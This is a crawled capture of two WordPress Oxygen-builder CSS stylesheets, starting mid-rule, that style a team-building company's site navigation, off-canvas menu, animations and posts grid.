a{color:#efedf3}#_nav_menu-7-392.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;color:#000000;padding-top:10px;padding-bottom:10px}#_nav_menu-7-392.oxy-nav-menu:not(.oxy-nav-menu-open) .oxy-nav-menu-list .sub-menu .menu-item a:hover{padding-top:10px;padding-bottom:10px}#_nav_menu-7-392 .menu-item:hover a{color:#efedf3}#_nav_menu-7-392.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;color:#efedf3}#_social_icons-35-392.oxy-social-icons{flex-direction:row;margin-right:-6px;margin-bottom:-6px}#_social_icons-35-392.oxy-social-icons a{font-size:24px;margin-right:6px;margin-bottom:6px;border-radius:50%;background-color:rgba(255,255,255,0.7)}#_social_icons-35-392.oxy-social-icons a:hover{background-color:#ffffff}#_social_icons-35-392.oxy-social-icons a svg{width:0.5em;height:0.5em;color:#2b3644}#_social_icons-35-392.oxy-social-icons a:hover svg{color:#2b3644}@media (max-width:991px){#_social_icons-35-392.oxy-social-icons{}#_social_icons-35-392.oxy-social-icons a{font-size:16px}#_social_icons-35-392.oxy-social-icons a svg{width:0.5em;height:0.5em}}#modal-94-392{width:90%;padding-bottom:10px;background-color:#ffffff;align-items:center;text-align:center;flex-direction:column;display:flex;border-radius:5px}#-off-canvas-80-392 .offcanvas-inner{background-color:#ffffff;width:90%;flex-direction:column;padding-top:15px;padding-right:15px;padding-left:15px}#-off-canvas-80-392{display:none}body:not(.oxygen-builder-body) #-off-canvas-80-392{display:block}body:not(.oxygen-builder-body) .editor-styles-wrapper #-off-canvas-80-392{visibility:hidden}body.oxygen-builder-body #-off-canvas-80-392 .offcanvas-inner{-webkit-transform:none;-ms-transform:none;transform:none;z-index:2147483640}.oxy-off-canvas{visibility:visible;pointer-events:none}.offcanvas-inner{background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:fixed;height:100vh;max-width:100%;width:280px;overflow-x:hidden;top:0;left:0;padding:30px;z-index:1000;-webkit-transition:-webkit-transform .5s cubic-bezier(0.77,0,0.175,1),box-shadow .5s cubic-bezier(0.77,0,0.175,1);transition:transform .5s cubic-bezier(0.77,0,0.175,1),box-shadow .5s cubic-bezier(0.77,0,0.175,1);-o-transition:-o-transform .5s cubic-bezier(0.77,0,0.175,1),box-shadow .5s cubic-bezier(0.77,0,0.175,1);pointer-events:auto}.offcanvas-inner:focus{outline:none}.oxy-offcanvas_backdrop{background:rgba(0,0,0,.5);position:fixed;top:0;left:0;right:0;bottom:0;opacity:0;visibility:hidden;-webkit-transition:all .5s cubic-bezier(0.77,0,0.175,1);-o-transition:all .5s cubic-bezier(0.77,0,0.175,1);transition:all .5s cubic-bezier(0.77,0,0.175,1);pointer-events:auto;z-index:10}.oxy-off-canvas-toggled .oxy-offcanvas_backdrop{opacity:1;visibility:visible}body.oxygen-builder-body .oxy-slide-menu-dropdown-icon-click-area{position:relative;z-index:2147483641}body.oxygen-builder-body .oxy-offcanvas_backdrop{opacity:1;visibility:visible}.oxy-off-canvas .aos-animate-disabled[data-aos^='fade'][data-aos^='fade']{opacity:0}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-up'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-up']{transform:translate3d(0,100px,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-down'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-down']{transform:translate3d(0,-100px,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-right'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-right']{transform:translate3d(-100px,0,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-left'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-left']{transform:translate3d(100px,0,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-up-right'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-up-right']{transform:translate3d(-100px,100px,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-up-left'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-up-left']{transform:translate3d(100px,100px,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-down-right'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-down-right']{transform:translate3d(-100px,-100px,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-down-left'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-down-left']{transform:translate3d(100px,-100px,0)}.oxy-off-canvas .aos-animate-disabled[data-aos^='zoom'][data-aos^='zoom'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos^='zoom'][data-aos^='zoom']{opacity:0;transition-property:opacity,transform}.oxy-off-canvas .aos-animate-disabled[data-aos^='zoom'][data-aos^='zoom'].aos-animate,.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos^='zoom'][data-aos^='zoom'].aos-animate{opacity:1;transform:translateZ(0) scale(1)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-in'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-in']{transform:scale(0.6)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-in-up'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-in-up']{transform:translate3d(0,100px,0) scale(0.6)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-in-down'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-in-down']{transform:translate3d(0,-100px,0) scale(0.6)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-in-right'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-in-right']{transform:translate3d(-100px,0,0) scale(0.6)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-in-left'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-in-left']{transform:translate3d(100px,0,0) scale(0.6)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-out'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-out']{transform:scale(1.2)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-out-up'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-out-up']{transform:translate3d(0,100px,0) scale(1.2)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-out-down'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-out-down']{transform:translate3d(0,-100px,0) scale(1.2)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-out-right'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-out-right']{transform:translate3d(-100px,0,0) scale(1.2)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-out-left'],.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-out-left']{transform:translate3d(100px,0,0) scale(1.2)}.oxy-off-canvas .aos-animate-disabled[data-aos^='slide'][data-aos^='slide'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos^='slide'][data-aos^='slide']{transition-property:transform}.oxy-off-canvas .aos-animate-disabled[data-aos='slide-up'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='slide-up']{transform:translate3d(0,100%,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='slide-down'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='slide-down']{transform:translate3d(0,-100%,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='slide-right'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='slide-right']{transform:translate3d(-100%,0,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='slide-left'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='slide-left']{transform:translate3d(100%,0,0)}.oxy-off-canvas .aos-animate-disabled[data-aos^='flip'][data-aos^='flip'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos^='flip'][data-aos^='flip']{backface-visibility:hidden;transition-property:transform}.oxy-off-canvas .aos-animate-disabled[data-aos='flip-left'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='flip-left']{transform:perspective(2500px) rotateY(-100deg)}.oxy-off-canvas .aos-animate-disabled[data-aos='flip-right'],.oxy-off-canvas .aos-animate-disabled[data-aos='flip-right']{transform:perspective(2500px) rotateY(100deg)}.oxy-off-canvas .aos-animate-disabled[data-aos='flip-up'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='flip-up']{transform:perspective(2500px) rotateX(-100deg)}.oxy-off-canvas .aos-animate-disabled[data-aos='flip-up'].aos-animate{transform:perspective(2500px) rotateX(0)}.oxy-off-canvas .aos-animate-disabled[data-aos='flip-down'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='flip-down']{transform:perspective(2500px) rotateX(100deg)}.oxy-off-canvas .aos-animate-disabled[data-aos='flip-down'].aos-animate{transform:perspective(2500px) rotateX(0)}.oxy-off-canvas .screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.admin-bar .oxy-off-canvas .offcanvas-inner{margin-top:32px}@media screen and (max-width:782px){.admin-bar .oxy-off-canvas .offcanvas-inner{margin-top:46px}}body.oxygen-builder-body.admin-bar .oxy-off-canvas .offcanvas-inner{margin-top:0}.oxy-off-canvas .offcanvas-inner{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0)}#-off-canvas-80-392.oxy-off-canvas-toggled.oxy-off-canvas .offcanvas-inner{-webkit-transform:none;-ms-transform:none;transform:none}[data-offcanvas-push='#-off-canvas-80-392'].oxy-off-canvas-toggled{-webkit-transform:translate(var(--offcanvas-push),0);-ms-transform:translate(var(--offcanvas-push),0);transform:translate(var(--offcanvas-push),0)}body:not(.oxygen-builder-body) #-off-canvas-80-392:not(.oxy-off-canvas-toggled) .offcanvas-inner{box-shadow:none}#-slide-menu-91-392 .oxy-slide-menu_list .menu-item a{padding-top:10px;padding-bottom:10px;padding-left:5px;padding-right:5px}#-slide-menu-91-392 .oxy-slide-menu_list .menu-item a:hover{color:#d8a7b1}#-slide-menu-91-392 .sub-menu{background-color:#efeded;padding-left:10px}#-slide-menu-91-392 .oxy-slide-menu_list .sub-menu .menu-item a{padding-left:10px}.oxy-slide-menu .menu-item a{color:inherit;display:flex;justify-content:space-between;align-items:center}.oxy-slide-menu .menu-item{list-style-type:none;display:flex;flex-direction:column;width:100%}.oxy-slide-menu_dropdown-icon-click-area{background:none;cursor:pointer;color:inherit;border:none;padding:0}.oxy-slide-menu_dropdown-icon-click-area.oxy-slide-menu_open > svg{transform:rotate(180deg)}.oxy-slide-menu_list{padding:0}.oxy-slide-menu .sub-menu{display:none;flex-direction:column;padding:0}.oxy-slide-menu_dropdown-icon{height:1em;fill:currentColor;width:1em}.oxy-slide-menu_dropdown-icon-click-area:first-of-type:nth-last-of-type(2){display:none}.oxy-slide-menu a[href='#'] span[itemprop=name]{pointer-events:none}.oxy-slide-menu .screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}#-slide-menu-91-392:hover{oxy-slide-menu-slug-oxyslidemenulistmenuitemacolor:#d8a7b1}

--- FILE ---
content_type: text/css
request_url: https://www.teambuildingsquad.com/wp-content/uploads/oxygen/css/455.css?cache=1655714527&ver=6.9
body_size: 488
content:
#section-2-455 > .ct-section-inner-wrap{padding-top:120px;padding-bottom:120px}#section-2-455{background-color:#eff4f7}#div_block-4-455{width:60%;padding-right:60px}#div_block-8-455{width:40%;background-color:#ffffff;padding-top:20px;padding-left:20px;padding-right:20px;padding-bottom:20px;box-shadow:0px 20px 40px rgba(0,0,0,0.1)}@media (max-width:767px){#div_block-4-455{padding-right:20px}}@media (max-width:991px){#new_columns-3-455> .ct-div-block{width:100% !important}}#new_columns-3-455{display:flex;align-items:flex-start;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#headline-9-455{margin-left:12px;margin-right:12px;margin-top:12px;margin-bottom:12px}#text_block-5-455{font-size:18px;color:#2b2c28;font-weight:400;line-height:1.4}#code_block-7-455{flex-direction:unset;display:none}#_posts_grid-10-455{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#_posts_grid-10-455 .oxy-posts{display:flex;flex-direction:row;flex-wrap:wrap}#_posts_grid-10-455 .oxy-post{width:100%}#_posts_grid-10-455 .oxy-post-padding{margin:1em;overflow:hidden;position:relative}#_posts_grid-10-455 .oxy-post-image{transition:0.5s ease-in-out all;position:relative;background-color:grey;background-image:repeating-linear-gradient( 45deg,rgba(0,0,0,0.1),rgba(0,0,0,0.1) 10px,rgba(0,0,0,0.1) 10px,rgba(0,0,0,0.1) 20px);width:100%}#_posts_grid-10-455 .oxy-post-image-fixed-ratio{padding-bottom:52%;background-size:cover;background-position:center center}#_posts_grid-10-455 .oxy-post-title{font-size:20px;text-transform:uppercase;line-height:1.1;font-weight:500;letter-spacing:.12em;font-smoothing:antialiased}#_posts_grid-10-455 .oxy-post:hover .oxy-post-image{transform:scale(1.2)}#_posts_grid-10-455 .oxy-post-overlay{position:absolute;top:0;left:0;bottom:0;right:0;padding:2em;display:flex;align-items:center;justify-content:center;flex-direction:column;background-color:rgba(0,0,0,0.5);text-align:center;transition:0.5s ease-in-out all;-webkit-font-smoothing:antialiased}#_posts_grid-10-455 .oxy-post:hover .oxy-post-overlay{background-color:rgba(0,0,0,0.25)}#_posts_grid-10-455 .oxy-post-title{font-size:2em;color:white}#_posts_grid-10-455 .oxy-easy-posts-pages{text-align:center}#_posts_grid-10-455 .oxy-read-more{text-decoration:none;padding:0.75em 1.5em;line-height:1;border-radius:3px;display:inline-block}#_posts_grid-10-455 .oxy-read-more:hover{text-decoration:none}@media (max-width:1120px){#_posts_grid-10-455 .oxy-post{width:50% !important}}@media (max-width:767px){#_posts_grid-10-455 .oxy-post{width:100% !important}}